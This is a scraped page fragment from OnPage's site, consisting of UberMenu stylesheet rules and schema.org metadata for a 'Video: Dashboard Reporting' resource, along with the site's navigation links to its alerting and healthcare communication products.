  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 600px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#81bd34; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3532db; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {top:45px!important;}
/* Status: Loaded from Transient */

</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onpage.com/it-resource-library/dashboard-reporting/"},"headline":"Video: Dashboard Reporting","image":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg","width":259,"height":60},"datePublished":"2020-01-20T15:04:20","dateModified":"2020-07-01T10:03:00","author":{"@type":"person","name":"Ritika Bramhe","url":"https://www.onpage.com/author/ritikabramhe"},"publisher":{"@type":"Organization","name":"OnPage","logo":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"#ubermenu-row"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"[Column]","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Alerting","url":"https:\/\/www.onpage.com\/products\/on-call-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Management","url":"https:\/\/www.onpage.com\/products\/what-is-it-oncall-management-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Incident Alert Management","url":"https:\/\/www.onpage.com\/products\/incident-alert-management-for-it\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Live Call Routing","url":"https:\/\/www.onpage.com\/products\/live-call-routing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mass Notifications","url":"https:\/\/www.onpage.com\/products\/mass-notification-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clinical Communication & Collaboration","url":"https:\/\/www.onpage.com\/products\/clinical-collaboration-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HIPAA-Compliant Messaging","url":"https:\/\/www.onpage.com\/products\/hipaa-compliant-messaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pager Replacement","url":"https:\/\/www.onpage.com\/products\/pager-app\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare On-Call Management","url":"https:\/\/www.onpage.com\/products\/on-call-management-for-healthcare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patient-Provider Communication","url":"https:\/\/www.onpage.com\/products\/patient-doctor-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Trial","url":"https:\/\/www.onpage.com\/free-trial\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Integrations","url":"https:\/\/www.onpage.com\/onpage-partner-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"What's New?","url":"https:\/\/www.onpage.com\/onpage-new-features-upgrades-and-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2024","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Why OnPage?","url":"https:\/\/www.onpage.com\/why-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comparison","url":"https:\/\/www.onpage.com\/comparison\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing","url":"https:\/\/www.onpage.com\/pricing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reliability","url":"https:\/\/www.onpage.com\/reliability\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Testimonials","url":"https:\/\/www.onpage.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2023","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"How It Works","url":"https:\/\/www.onpage.com\/how-it-works-onpage-alert-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Who We Help","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"By Industry","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare","url":"https:\/\/www.onpage.com\/clinical-communications-platform\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Incident Response","url":"https:\/\/www.onpage.com\/it-incident-response\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Managed Services","url":"https:\/\/www.onpage.com\/managed-service-providers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Govt. & Federal Agencies","url":"https:\/\/www.onpage.com\/government-public-safety\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things","url":"https:\/\/www.onpage.com\/iot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Continuity","url":"https:\/\/www.onpage.com\/business-continuity-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CloudOps","url":"https:\/\/www.onpage.com\/onpage-for-cloud-migration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DevOps","url":"https:\/\/www.onpage.com\/add-incident-alert-management-to-your-devops-pipelines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Help Desk","url":"https:\/\/www.onpage.com\/help-desk-communication-and-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cybersecurity","url":"https:\/\/www.onpage.com\/onpage-for-security-operations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Site Reliability","url":"https:\/\/www.onpage.com\/onpage-for-sre-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behavioral Health","url":"https:\/\/www.onpage.com\/behavioral-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Services","url":"https:\/\/www.onpage.com\/emergency-medical-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Health and Hospice","url":"https:\/\/www.onpage.com\/home-health-and-hospice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Midwifery Care","url":"https:\/\/www.onpage.com\/midwifery-group-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Telemedicine","url":"https:\/\/www.onpage.com\/telemedicine-pager-messaging-for-telemedicine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"on-call management guide","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage University","url":"https:\/\/www.onpage.com\/onpage-university\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Resource Library","url":"https:\/\/www.onpage.com\/healthcare-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Resource Library","url":"https:\/\/www.onpage.com\/it-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MSP Resource Library","url":"https:\/\/www.onpage.com\/msp-resource-library-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Knowledge Base","url":"https:\/\/docs.onpage.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.onpage.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage in the News","url":"https:\/\/www.onpage.com\/onpage-in-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tutorial Videos","url":"https:\/\/www.onpage.com\/tutorial-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/www.onpage.com\/resources-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage on Social","url":"https:\/\/www.onpage.com\/onpage-on-social\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Customer Stories","url":"https:\/\/www.onpage.com\/healthcare-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT &#038; Managed IT Customer Stories","url":"https:\/\/www.onpage.com\/it-managed-it-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Industry Customer 